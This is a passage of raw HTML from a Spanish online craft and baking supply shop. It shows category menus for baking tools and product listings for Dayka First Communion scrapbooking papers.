<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>                    <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat nasa-stclose nasa-transition" rel="nofollow"></a>
                </div>
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">

        <div id="nasa-breadcrumb-site" data-stellar-background-ratio="0.6" style="background:url(http://elbauldeluca.com/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg) center center repeat-y;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg nasa-parallax nasa-parallax-stellar">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <h1 class="nasa-first-breadcrumb">Dayka</h1><span class="breadcrumb"><a href="https://elbauldeluca.com/" title="Inicio">Inicio</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap">Manualidades y Scrap</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft">Papeles scrap, cartulinas, kraft</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div class="nasa_shop_description-wrap">
    <header class="woocommerce-products-header">
	
	<div class="nasa_shop_description page-description padding-top-20"></div></header>
</div>

<div class="row fullwidth category-page nasa-store-page nasa-top-sidebar-style">
        
    <div class="large-12 columns ns-before-archive-products">
        <div class="row filters-container nasa-filter-wrap top-bar-wrap-type-1">
            <div class="showing_info_top hidden-tag">
<p class="woocommerce-result-count" role="alert" aria-relevant="all">
    16 resultados</p>
</div>
                <div class="large-12 columns nasa-topbar-filter-wrap">
                    <div class="nasa-flex jbw nasa-topbar-all ">
                        <div class="nasa-filter-action nasa-min-height">
                            <div class="nasa-labels-filter-top">
                                <input name="nasa-labels-filter-text" type="hidden" value="Filtrado por:" />
                                <input name="nasa-widget-show-more-text" type="hidden" value="Más +" />
                                <input name="nasa-widget-show-less-text" type="hidden" value="Menos -" />
                                <input name="nasa-limit-widgets-show-more" type="hidden" value="4" />
                                <a class="toggle-topbar-shop-mobile hidden-tag" href="javascript:void(0);" rel="nofollow">
                                    <svg width="20px" height="20px" viewBox="0 0 24 24" fill="none">
                                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Filtros                                </a>
                                <span class="nasa-labels-filter-accordion nasa-flex"></span>
                            </div>
                        </div>

                                                
                        <div class="nasa-sort-by-action">
                            <ul class="sort-bar nasa-flex margin-top-0">
                                <li class="nasa-filter-order filter-order">
                                    <form class="woocommerce-ordering" method="get">
    <span class="sort-text margin-right-5 rtl-margin-right-0 rtl-margin-left-5">
        Ordenar por    </span>
   
    <select name="orderby" class="orderby" aria-label="Orden de compra">
                    <option value="menu_order"  selected='selected'>
                Clasificación por defecto            </option>
                    <option value="popularity" >
                Popularidad            </option>
                    <option value="rating" >
                Puntuación media            </option>
                    <option value="date" >
                El último            </option>
                    <option value="price" >
                Precio: Ascendente            </option>
                    <option value="price-desc" >
                Precio: Descendente            </option>
            </select>
    
            <div class="nasa-ordering">...</div>
        
    <input type="hidden" name="paged" value="1" />
    </form>
                                </li>
                            </ul>
                        </div>
                        
                                                    <div class="nasa-topbar-change-view-wrap nasa-flex hide-for-medium hide-for-small">
                                <input type="hidden" name="nasa-data-sidebar" value="top-push-cat" /><div class="filter-tabs nasa-change-view nasa-change-layout-img-1">
    
    
    
    
    
    
    
    </div>
                            </div>
                                            </div>
                </div>

                    <div class="nasa-relative hidden-tag large-12 columns nasa-top-sidebar">
                    <span class="nasa-close-sidebar-wrap hidden-tag">
                <span class="ns-sidebar-heading hidden-tag nasa-bold fs-22">
                    <svg width="20px" height="20px" viewBox="4 3 16 16" fill="none">
                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    filtros                </span>
                
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
                </a>
            </span>
        
        <div id="archives-2" class="widget nasa-widget-store widget_archive"><span class="widget-title">Archivos</span>
			<ul>
					<li><a href='https://elbauldeluca.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://elbauldeluca.com/2020/03/'>marzo 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget nasa-widget-store widget_categories"><span class="widget-title">Categorías</span>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://elbauldeluca.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget nasa-widget-store widget_meta"><span class="widget-title">Meta</span>
		<ul>
						<li><a href="https://elbauldeluca.com/wp-login.php">Acceder</a></li>
			<li><a href="https://elbauldeluca.com/feed/">Feed de entradas</a></li>
			<li><a href="https://elbauldeluca.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </div>

        </div>
    </div>

        
    <div class="nasa-archive-product-content nasa-after-clear margin-bottom-40">
                    
            <div class="nasa-push-cat-filter"></div>
        
                
        <div class="nasa-products-page-wrap large-12 columns no-sidebar top-sidebar nasa-has-push-cat">

            
            <div class="nasa-archive-product-warp">
                
<div class="nasa-content-page-products">
    <ul class="products grid large-block-grid-4 small-block-grid-1 medium-block-grid-2" data-columns_small="1" data-columns_medium="2">
<li class="product-warp-item">
<div class="product type-product post-6793 status-publish first instock product_cat-dayka product_cat-manualidades-y-scrap product_cat-papeles-scrap-cartulinas-kraft product_tag-banderines product_tag-barcos product_tag-comunion-nino product_tag-cruces product_tag-dayka product_tag-gracias product_tag-mi-primera-comunion product_tag-scp-151 product_tag-tiras has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/?add-to-cart=6793" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6793" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6793" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka &quot;COMUNIÓN NIÑA ETIQUETAS RECORDATORIOS” SCP-182&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka &quot;COMUNIÓN NIÑA ETIQUETAS RECORDATORIOS” SCP-182» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6793" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6793" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-etiquetas-recordatorios-scp-182/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-etiquetas-recordatorios-scp-182/" title="Papel scrapbooking Dayka &quot;COMUNIÓN NIÑA ETIQUETAS RECORDATORIOS” SCP-182">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-Comunión-niña-etiquetas-recordatorio-SCP-182-copia-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka &quot;COMUNIÓN NIÑA ETIQUETAS RECORDATORIOS” SCP-182" decoding="async" fetchpriority="high" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-Comunión-niña-etiquetas-recordatorio-SCP-182-copia-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-Comunión-niña-etiquetas-recordatorio-SCP-182-copia-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-Comunión-niña-etiquetas-recordatorio-SCP-182-copia-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-Comunión-niña-etiquetas-recordatorio-SCP-182-copia-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-Comunión-niña-etiquetas-recordatorio-SCP-182-copia-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-Comunión-niña-etiquetas-recordatorio-SCP-182-copia.jpg 525w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nina-etiquetas-recordatorios-scp-182/" title="Papel scrapbooking Dayka &quot;COMUNIÓN NIÑA ETIQUETAS RECORDATORIOS” SCP-182">
            Papel scrapbooking Dayka «COMUNIÓN NIÑA ETIQUETAS RECORDATORIOS” SCP-182        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6793"
			  data-parent-id="6793">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        10 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-6830 status-publish instock product_cat-dayka product_cat-manualidades-y-scrap product_cat-papeles-scrap-cartulinas-kraft product_tag-banderines product_tag-barcos product_tag-comunion-nino product_tag-cruces product_tag-dayka product_tag-gracias product_tag-mi-primera-comunion product_tag-scp-191 product_tag-tiras has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/?add-to-cart=6830" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6830" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6830" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel scrapbooking Dayka &quot;COMUNIÓN NIÑO ETIQUETAS RECORDATORIOS” SCP-191&rdquo;" rel="nofollow" data-success_message="«Papel scrapbooking Dayka &quot;COMUNIÓN NIÑO ETIQUETAS RECORDATORIOS” SCP-191» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6830" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6830" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nino-etiquetas-recordatorios-scp-191/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 